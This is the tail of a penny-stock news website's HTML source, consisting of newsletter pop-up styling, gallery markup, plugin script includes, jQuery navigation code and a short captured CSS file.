		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"78edb519ab","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"1c423f44b6","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"5233b54a99","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"7c99d2d57b","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '920b68075b',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":12247,"object_key":"post","object_type":"post","term_ids":[381,377,457],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"a3caefb9de"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9ab6b4051f401ae0',t:'MTc2NTMwNjM4NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3
body_size: 1779
content:
div.snp-bar4  {
	position: fixed;
	width: 100%;
	background-color: #130D2F;
}
/* top */
.snp-bar4.snp-pos-top {
    top: -100%;
}

.snp-bar4.snp-pos-top.snp-showme {
    top: 0px;
}

